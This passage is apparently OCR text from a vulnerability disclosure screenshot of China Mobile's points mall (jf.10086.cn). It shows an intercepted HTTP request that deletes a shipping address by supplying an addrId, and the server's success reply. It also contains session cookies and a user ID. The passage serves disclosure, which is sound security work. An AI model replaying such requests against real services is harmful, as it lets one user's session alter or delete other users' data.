 和·优选
热门搜索： 移动电源 牙刷 牙膏 项链 包 除味 酸奶机 洗发水 面膜
金+ 全球通大讲堂 积分换彩票 国家大剧院 中国移动
货地址，请点击 添加新地址
信息
确定删除此收货地址吗？
确定 取消
: wooyun
: 安徽,巢湖
: wooyun,110110
: 13522223333
修改 删除
Request
Raw Params Headers Hex
POST /portal/user/web/UserAccountAction?action=deteleAddress HTTP/1.1
Host: jf.10086.cn
Proxy-Connection: keep-alive
Content-Length: 22
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://jf.10086.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Content-Type: application/x-www-form-urlencoded
Referer: http://jf.10086.cn/portal/user/web/UserAccountAction?action=updateAddre
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: CmWebtokenid=18304084070,ln; CmProvid=ln; SID=b986681211b0a8b82e797
UID=18304084070; JFUSERID1=2fc31a5eba790553f995b34f08b65bba2a1da70214132908
JSESSIONID=ec5b821194351512e08b105e783c; AWSUSER_ID=85738346143625670000;
WT_FPC=id=21215a13452327eb4841413290800090:lv=1413292105423:ss=14132908000
addrId=100000035239905
? < + > Type a search term
Response
Raw Headers Hex
{"msg":"success"}
? < + > Type a search term
Done